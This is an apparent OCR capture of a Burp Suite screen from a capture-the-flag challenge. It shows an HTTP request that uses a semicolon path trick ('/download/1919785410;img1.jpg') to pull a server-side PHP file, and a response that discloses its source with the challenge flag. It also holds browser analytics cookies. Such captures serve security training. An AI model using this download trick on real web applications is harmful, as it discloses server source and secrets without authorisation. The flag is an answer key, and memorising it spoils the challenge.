 Request
Raw Params Headers Hex
GET /download/1919785410;img1.jpg HTTP/1.1
Host: ce816d777a3f4934896de5d8f090805c88caeff29a564d70.game.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie: pgv_pvi=1032072192;
Hm_lvt_9104989ce242a8e03049eaceca950328=1534321755,1535245343;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1534321755,1535245343;
UM_distinctid=166434ea49c228-0e55c309e917ba-3c604504-1fa400-166434ea49d3a0;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1540866707,1540947245,1541300630,15414017
87; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1541401809
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 05 Nov 2018 08:27:06 GMT
Content-Type: image/jpeg
Content-Length: 57
Connection: close
Last-Modified: Mon, 05 Nov 2018 08:24:38 GMT
ETag: "39-579e69db5ac88"
Accept-Ranges: bytes
<?php
$flag="flag{75d283f6-00a1-4f29-a03e-1b4527583145}";